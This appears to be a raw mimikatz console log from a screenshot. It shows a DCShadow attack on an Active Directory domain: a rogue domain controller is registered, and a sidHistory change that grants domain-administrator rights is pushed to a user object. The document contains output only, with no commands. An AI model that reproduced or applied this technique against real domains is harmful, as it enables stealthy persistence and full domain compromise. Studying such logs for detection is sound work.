 mimikatz 2.1.1 x64 (oe.eo)
DN:CN=y,CN=Users,DC=zone,DC=com
sidhistory (1.2.840.113556.1.4.609-90261 rev 2):
S-1-5-21-2346829310-1781191092-2540298887-500
(010500000000000515000000fec5e18bb4d12a6a87e26997f4010000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:sub2k8[50475]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {ef925179-2f52-401d-a4a7-7d2eab32b01f}
pNC->Sid : S-1-5-21-2346829310-1781191092-2540298887
pNC->Name: DC=zone,DC=com
SessionKey: 219a46d465659682fb663410ab9e9d3ca608436c410f8dce0a0d9fe43b6fcaac
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz # _
mimikatz 2.1.1 x64 (oe.eo)
Configuration: CN=Configuration,DC=zone,DC=com
Schema: CN=Schema,CN=Configuration,DC=zone,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,
,DC=zone,DC=com
domainControllerFunctionality: 5 ( WIN2012 )
highestCommittedUSN: 45361
** Server Info **
Server: dc.zone.com
InstanceId : {58b7d04f-1c8b-4688-9165-aafeb284eab8}
InvocationId: {58b7d04f-1c8b-4688-9165-aafeb284eab8}
Fake Server (not already registered): SUB2K8.zone.com
** Performing Registration **
** Performing Push **
Syncing DC=zone,DC=com
Sync Done
安全先师